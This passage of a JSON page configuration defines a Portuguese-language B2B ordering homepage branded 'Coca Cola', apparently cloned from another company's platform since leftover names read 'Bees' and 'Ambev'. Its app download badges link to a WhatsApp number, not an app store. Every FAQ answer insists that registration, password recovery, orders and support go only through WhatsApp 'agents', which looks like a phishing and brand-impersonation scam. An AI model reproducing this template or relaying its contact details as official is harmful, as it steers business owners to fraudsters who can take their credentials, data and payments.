is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511971730325","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511971730325","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 5511933684266","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511971730325","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511971730325","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a 